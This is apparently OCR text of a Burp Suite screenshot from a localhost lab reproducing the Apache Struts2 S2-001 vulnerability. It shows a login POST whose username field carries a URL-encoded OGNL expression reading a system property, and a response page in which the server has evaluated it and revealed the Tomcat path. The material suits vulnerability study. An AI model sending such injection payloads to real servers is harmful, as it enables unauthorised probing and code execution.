 Go
Cancel
<
>
Target: http://localhost:8008
?
Request
Raw
Params
Headers
Hex
POST /s2vuls_war_exploded/login.action HTTP/1.1
Host: localhost:8008
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost:8008/s2vuls_war_exploded/login.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
Cookie: JSESSIONID=66D1BEFDD664A9EDE417474F94BF5633
Connection: close
Upgrade-Insecure-Requests: 1
username=%25%7B%22tomcatBinDir%7B%22%2B%40java.lang.System%40getProperty%
28%22user.dir%22%29%2B%22%7D%22%7D&password=1
Response
Raw
Headers
Hex
HTML
Render
content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://cwiki.apache.org/confluence/display/WW/S2
-001">https://cwiki.apache.org/confluence/display/WW/S2
-001</a></p>
<form id="login" name="login" onsubmit="return true;"
action="/s2vuls_war_exploded/login.action"
method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username"
class="label">username:</label></td>
<td
><input type="text" name="username"
value="tomcatBinDir{/usr/local/Cellar/tomcat/9.0.27/lib
exec/bin}" id="login_username"/>
</td>
</tr>
<tr>
<td class="tdLabel"><label for="login_password"
class="label">password:</label></td>
<td
><input type="text" name="password" value="1"
id="login_password"/>
</td>